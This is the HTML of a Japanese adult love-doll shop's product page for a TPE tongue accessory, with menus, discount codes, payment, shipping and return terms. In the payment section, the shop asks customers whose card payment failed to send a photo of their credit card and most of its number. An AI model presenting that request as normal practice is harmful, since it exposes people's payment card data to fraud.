<li id="menu-item-18976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li id="menu-item-18977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li id="menu-item-18978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li id="menu-item-18980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">身長<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li id="menu-item-18986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li id="menu-item-18987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li id="menu-item-18988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">体型<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li id="menu-item-18992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li id="menu-item-18993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li id="menu-item-18994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18994"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li id="menu-item-18995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おっぱい<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li id="menu-item-18998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18998"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li id="menu-item-18999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li id="menu-item-19000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">材質<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19001"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li id="menu-item-19002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li id="menu-item-19004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004 menu-item-design-default has-dropdown"><a href="https://missse.jp/category/related-products/" class="nav-top-link">関連部品<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li id="menu-item-19006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19010 active"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
<li class="header-block"><div class="header-block-block-1"><style type="text/css">
#nav{}
#nav *{margin:0;padding:0;}
#nav a{text-decoration:none;color:#D0CECE}
#nav a:hover{ color:#fff;}
.cpzx{color:#fff;border-radius: 10px;font-weight:700;}
/*一级菜单*/
#nav ul{margin:0 auto;display:block;list-style-type:none;}
#nav ul li{display:block;height:40px; line-height:40px;text-align:left;border-right:none;}
#nav ul li:last-child{border-right:none;}
#nav ul li:hover{color:red;}
/*二级菜单*/
#nav ul li ul{display:none;}
#nav ul li ul li{min-width:260px; height:40px; line-height:40px;background-color:#0a0000;border-bottom:none;text-align:left;padding:10px 0px 45px;}
#nav ul li:hover ul{display:block;position:relative;width:120px;font-size:90%;}
#nav ul li ul li:hover{background-color:none;}
#nav ul li ul li:hover a:hover{color:#fff;border-radius: 10px;background-color:#e61886;display:block;}
#nav ul li ul li a{color:#fff;border-radius: 10px;margin: 0 10px;padding-left: 10px;line-height:40px;}
#nav ul li ul li a:hover{color: #fff;border-radius: 10px;background-color: #e61886;display: block;}
/*三级菜单*/
#nav ul li:hover ul li ul{display:none;}
#nav ul li:hover ul li:hover ul{display:block; position: relative; left: 190px; top: -50px;}
#nav ul li:hover ul li:hover ul li{width:100px; height:30px; line-height: 30px;}
#nav ul li:hover ul li:hover ul li:hover{background-color:none;}
#menu-item-1845{display:none;}
.header-block{width:auto;}
</style>
<div id="nav">
<ul>
<li><a href="#" class="cpzx">ドールガイド<i class="icon-angle-down"></i></a>
<ul>
<li><a href="https://missse.jp/blog/">ブログ&nbsp;&nbsp;&nbsp;<i class="icon-angle-down" style=""></i></a>
<ul>
<li><a href="https://missse.jp/practical-information/">実用情報</a></li>
<li><a href="https://missse.jp/doll-stories/">ドールストーリー</a></li>
<li><a href="https://missse.jp/related-notices/">関連お知らせ</a></li>
</ul>
</li>
<li><a href="https://missse.jp/shinjin-ga-rabudoru-o-erabu/">本サイト利用ガイド</a></li>
<li><a href="https://missse.jp/purchase-way/">購入方法</a></li>
<li><a href="https://missse.jp/solid-love-doll-material-analysis/">材質などについて知るべきこと</a></li>
<li><a href="https://missse.jp/fda-certification/">認証と安全性について</a></li>
<li><a href="https://missse.jp/order-dispatch/">注文から発送までの流れ</a></li>
<li><a href="https://missse.jp/after-sales-service/">返品、返金、交換政策</a></li>
</ul>
</li>
</ul>
</div></div></li>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-small nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11153" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697a03ba3b2a9">检索</label><input type="search" name="s" id="697a03ba3b2a9" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="account-item has-icon
"
>
<div class="header-button">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
data-open="#login-form-popup"  >
<span>
ログイン     / 登録  </span>
</a>
</div>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="account-item has-icon">
<div class="header-button">	<a href="https://missse.jp/my-account/"
class="account-link-mobile icon primary button round is-small" title="マイアカウント">
<i class="icon-user" ></i>	</a>
</div></li>
<li class="cart-item has-icon">
<div class="header-button">      <a href="https://missse.jp/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button round is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="お買い物カゴ" data-pos="right">
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">お買い物カゴ</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="dark dark-page-wrapper">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-11153" class="product type-product post-11153 status-publish first instock product_cat-60000-yen-less-love-doll product_cat-others product_cat-sex-doll-list product_cat-related-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery large-6 col">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-11153  wishlist-fragment on-first-load"
data-fragment-ref="11153"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:11153,&quot;parent_product_id&quot;:11153,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://missse.jp/wp-content/uploads/2022/05/tongue-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://missse.jp/wp-content/uploads/2022/05/tongue.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/05/tongue-510x765.jpg" class="wp-post-image skip-lazy" alt="" title="tongue" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/05/tongue.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/05/tongue.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://missse.jp/wp-content/uploads/2022/05/tongue-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/05/tongue-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/05/tongue-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/05/tongue-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/05/tongue.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary form-flat">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://missse.jp">ホーム</a> <span class="divider">&#47;</span> <a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></nav>            <p><span class="sku_wrapper" style="color:#c10953;font-size:1.5em;">商品コード: <span class="sku">ST002</span></span></p>
<h1 class="product-title product_title entry-title">
ラブドール 舌 TPE製 ドール用 可能</h1>
<div class="is-divider small"></div>
<div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>2,500</bdi></span></p>
</div><div class="woocommerce-product-details__short-description">
<div id="sp_easy_accordion-1719543454"><div id="sp-ea-10758" class="sp-ea-one sp-easy-accordion" data-ex-icon="minus" data-col-icon="plus"  data-ea-active="ea-click"  data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card ea-expand sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107580" data-sptoggle="spcollapse" data-sptarget="#collapse107580" aria-controls="collapse107580" href="javascript:void(0)"  aria-expanded="true" tabindex="0"><i class="ea-expand-icon ea-icon-expand-minus"></i> 💖クリックして割引コードを受け取る</a></h3><div class="sp-collapse spcollapse collapsed show" id="collapse107580" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107580"><div class="ea-body">3万円以上   ：<span style="color: #ff0000">2,000円割引</span>、割引コード：s67fxar8</br>
6万円以上   ：<span style="color: #ff0000">4,000円割引</span>、割引コード：xsefptfh</br>
9万円以上   ：<span style="color: #ff0000">6,000円割引</span>、割引コード：e4sheyc6</br>
18万円以上：<span style="color: #ff0000">12,000円割引</span>、割引コード：e88p4x65</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107581" data-sptoggle="spcollapse" data-sptarget="#collapse107581" aria-controls="collapse107581" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖missse利点：</a></h3><div class="sp-collapse spcollapse " id="collapse107581" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107581"><div class="ea-body">1.全国配送無料、無関税、営業所止め可能、配送時間指定可能、当日発送可能（国内配送の場合）</br>
2.出荷前写真が確認可能</br>
3.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/FDA-certification">医療用tpeを采用して、FDA、CE、EN71、CPTSなどの認証を取ります。</a></br>
4.隠蔽梱包を採用しているので、梱包にはラブドールに関する文字が表示されません。</br>
5.missseのスタイルが多様で、どんなものを求めても、missseはお客様を満足させることができます！</br>
6.当店は専門のカスタマーサービスを提供し、何が質問があればメール( service@missse.jp)やオンラインチャットで当店に連絡してください。</br>
7.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/super-customization/">missseで個人専属の高級カスタマイズも提供しています。</a></br>
8.「減量」機能を選択すると、「肩動機能」が失われます。したがって、「減量」を選択した場合、「骨格」のオプションは「普通式」または「歯車骨格」を選択してください。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107582" data-sptoggle="spcollapse" data-sptarget="#collapse107582" aria-controls="collapse107582" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖注文する方法</a></h3><div class="sp-collapse spcollapse " id="collapse107582" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107582"><div class="ea-body">1.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/purchase-way/">ご趣味によって、お気に入りのカテゴリーに入り、お好きな商品を選ぶ。</a></br>
2.商品ページに入ると、欲しいボディタイプを選ぶ。MISSSEはラブドール商品ごとに2-4種の身長オプション提供されます。</br>
3.身長選びの後、是非ウィッグ・肌色・瞳色・おっぱい・ネールカラー・骨格・血管メイク・指骨格・発声機能・減重加工などのオプションをお選びください。</br>
4.最後はカートに入り、決済するのです。お支払に何か問題にでも会った際、是非メールでご連絡お願いいたします。</br>
決済方法について、弊店では只今2方法で支払えることになっております。</br>
<span style="color: #ff00ff"><strong>①銀行振り込み方法で</strong></span></br>
こちらの方法をご利用の場合、下記の銀行口座へ振り込みすればいいです。<span style="color: #ff00ff"><strong>銀行名：「群馬銀行本店営業部」口座番号：2533267口座名義：「ﾀｶﾊｼ　ｶｽﾞﾉﾘ」</strong></span></br>
<span style="color: #ff00ff"><strong>②クレジットカード方法で</strong></span></br>
クレジットカードの場合、弊店では只今下記の５種のカードしか使えませんが、是非ご注意ください。VISA・MASTERCARD・JCB以上のカードです。もしクレジットカードで決済して失敗になった場合、弊店のサービス員から後ほどご連絡させていただきます（２４時間以内に）。失敗した提示によって、決済エラー原因は概ね２つに分けられます。１つ目は「名誉を与えない（Do not honour）」、２つ目は「ハイリスク」。</br>
カード会社は国際取引のため、カード主本人がした取引ではないと思われ、或いはカードには国際取引機能がついていないのが原因で、取引を中止させたのが一般的です。</br>
<span style="color: #ff00ff"><strong>解決策：</strong></span></br>
①カード主がカード会社に連絡をとり、本人であることを説明して取引を許可してくださいと請求出してから、弊店のサービス員にご連絡ください。</br>
②直接クレジットカードの写真をこちらにご提供ください。カード写真及びカード番号の前４位と後６位があれば、こちらは銀行側に連絡して解決出来ます。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107583" data-sptoggle="spcollapse" data-sptarget="#collapse107583" aria-controls="collapse107583" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖アフターサービスについて&amp;発送時間</a></h3><div class="sp-collapse spcollapse " id="collapse107583" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107583"><div class="ea-body"><a href="https://web.archive.org/web/20240914004247/https://missse.jp/order-dispatch/"><span style="color: #ff00ff">①注文キャンセル</span></a></br>
ご注文頂いた２４時間以内でキャンセルをご要求の場合、全額返金をいたします。２４時間過ぎた後、キャンセルの場合、是非サービス員にご連絡を。製品が生産されて或いは輸送に入ったとしたら、生産費用と輸送費用を除いた金額だけを返金いたします。</br>
<span style="color: #ff00ff"><a style="color: #ff00ff" href="https://web.archive.org/web/20240914004247/https://missse.jp/after-sales-service">②返品及び交換政策</a></span></br>
製品が到着してから３日内にもし何かクオリティ問題とか輸送による損害が起こしたら、損害のひどさにしたがって一部返金か返品を請求出来ます。注意：是非ドールの体をきちんとお守りください。汚さないまた使用も絶対にしないでください。弊店の倉庫側は返品を受け取った際に商品具合を確認するので、実際の状況によって返金が不可能になる場合もあります。</br>
<span style="color: #ff00ff"><strong>発送時間</strong></span></br>
注文確認後、生産時間は約2-3日かかり、出荷したらUPS、佐川急便で配送されます。（デフォルトではUPSを利用して配送します）、配送時間は約4-5日かかります。（ご注意：祝日・天候・交通の影響等により配送が遅れる場合がございます。）</br></div></div></div></div></div></div>
<div class="product-short-description">
<p>&nbsp;</p>
<p><span class="a-list-item"><strong><span style="color: #ff00ff;">❥</span></strong>リアルドールの着脱可能舌</span></p>
<p><span class="a-list-item"><strong><span style="color: #ff00ff;">❥</span></strong>ラブドール用舌です、TPE製ドール用接着剤で接着してください。</span></p>
<p><strong><span style="color: #ff00ff;">❥支払い方法：</span></strong>銀行振込、クレジットカード(VISA | MASTER | JCB )で商品代金のお支払が可能です。</p>
</div> 
<form class="cart" action="https://missse.jp/product/tpe-lovedoll-tongue/" method="post" enctype='multipart/form-data'>
<div class="quantity buttons_added form-flat">
<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697a03ba43de3">ラブドール 舌 TPE製 ドール用 可能個</label>
<input
type="number"
id="quantity_697a03ba43de3"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric" />
<input type="button" value="+" class="plus button is-form">	</div>
<button type="submit" name="add-to-cart" value="11153" class="single_add_to_cart_button button alt">お買い物カゴに追加</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:11153,&quot;item_id&quot;:11153,&quot;item_name&quot;:&quot;\u30e9\u30d6\u30c9\u30fc\u30eb \u820c TPE\u88fd \u30c9\u30fc\u30eb\u7528 \u53ef\u80fd&quot;,&quot;sku&quot;:&quot;ST002&quot;,&quot;price&quot;:2500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:11153,&quot;item_brand&quot;:&quot;&quot;}" />
<button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="add-to-cart" value="11153">直接購入</button>
</form>
<div class="product_meta">
<span class="sku_wrapper">商品コード: <span class="sku">ST002</span></span>
<span class="posted_in">カテゴリー: <a href="https://missse.jp/category/60000-yen-less-love-doll/" rel="tag">6万円以下</a>, <a href="https://missse.jp/category/others/" rel="tag">その他部品</a>, <a href="https://missse.jp/category/sex-doll-list/" rel="tag">ドールさん一覧</a>, <a href="https://missse.jp/category/related-products/" rel="tag">関連部品</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<aside id="block-2" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sex-doll-list/"><span class="wc-block-product-categories-list-item__name">ドールさん一覧</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">599</span><span class="screen-reader-text">599個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/new-product/"><span class="wc-block-product-categories-list-item__name">最新ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/doll-senior/"><span class="wc-block-product-categories-list-item__name">Doll Senior</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/popular-products/"><span class="wc-block-product-categories-list-item__name">人気商品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">81</span><span class="screen-reader-text">81個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/special-sale-corner/"><span class="wc-block-product-categories-list-item__name">特売キャンペーン</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/manager-recommended/"><span class="wc-block-product-categories-list-item__name">店長おすすめ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/domestic-urgent-shipment/"><span class="wc-block-product-categories-list-item__name">国内至急出荷品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mese-dolls/"><span class="wc-block-product-categories-list-item__name">Mese Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">157</span><span class="screen-reader-text">157個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aibei-dolls/"><span class="wc-block-product-categories-list-item__name">Aibei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">127</span><span class="screen-reader-text">127個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimu-dolls/"><span class="wc-block-product-categories-list-item__name">Dimu Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">101</span><span class="screen-reader-text">101個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/youqdolls/"><span class="wc-block-product-categories-list-item__name">YouQDoll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mozu-dolls/"><span class="wc-block-product-categories-list-item__name">MOZU Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">24</span><span class="screen-reader-text">24個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aizhimei-dolls/"><span class="wc-block-product-categories-list-item__name">Aizhimei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/rra-dolls/"><span class="wc-block-product-categories-list-item__name">RRA Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/irontech-dolls/"><span class="wc-block-product-categories-list-item__name">Irontech Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/hr-dolls/"><span class="wc-block-product-categories-list-item__name">HR DOLL</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jy-dolls/"><span class="wc-block-product-categories-list-item__name">JY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">12</span><span class="screen-reader-text">12個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sy-dolls/"><span class="wc-block-product-categories-list-item__name">SY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span 